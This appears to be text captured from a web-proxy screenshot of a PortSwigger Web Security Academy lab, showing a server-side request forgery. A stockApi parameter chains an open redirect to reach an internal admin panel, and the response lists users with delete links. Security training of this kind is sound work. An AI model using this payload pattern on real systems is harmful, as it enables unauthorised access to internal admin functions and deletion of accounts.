 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af200fc0411fae8c07b06b300310028.web-security-academy.net
3 Cookie: session=oOKg7q7ptM9OtXJhYkkQ55kSVNyb5gyA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af200fc0411fae8c07b06b300310028.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 86
11 Origin: https://0af200fc0411fae8c07b06b300310028.web-security-academy.net
12
stockApi=/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin
? Search...
Response
Pretty Raw Hex Render \n
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>